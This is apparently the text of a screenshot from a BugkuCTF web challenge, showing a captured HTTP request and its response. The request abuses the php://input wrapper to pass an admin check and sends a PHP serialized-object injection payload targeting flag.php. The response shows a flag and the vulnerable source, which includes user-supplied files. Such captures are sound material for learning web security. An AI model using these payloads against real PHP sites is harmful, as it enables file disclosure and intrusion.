 GET
/test1/index.php?txt=php://input&file=hint.php&password
=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Cookie: PHPSESSID=61dksboat8rb5rriq264gj4afm3hvemk
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 16 Apr 2018 06:50:03 GMT
Content-Type: text/html
Connection: close
Content-Length: 380
hello friend!<br> <?php
//flag{php_is_the_best_language}
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welco
me to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}